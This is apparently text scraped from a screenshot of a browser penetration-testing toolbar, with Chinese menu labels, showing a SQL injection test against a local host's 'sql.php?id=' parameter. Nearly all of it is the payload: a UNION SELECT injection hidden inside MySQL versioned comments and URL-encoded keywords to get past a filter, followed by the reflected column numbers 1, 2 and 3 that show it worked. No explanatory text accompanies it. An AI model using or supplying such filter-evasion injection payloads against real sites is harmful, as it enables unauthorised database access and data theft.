 192.168.1.107/sql.php?id=-19
192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!Union/*--*/*//**//*!(Select 1,2,3)/*--*/*/-- -
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.1.107/sql.php?id=-1 /*!50000/*--*//**//*!%55nion/*--*/*//**//*!(%53elect 1,2,3)/*--*/*/-- -
Enable Post data Enable Referrer
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
1
2
3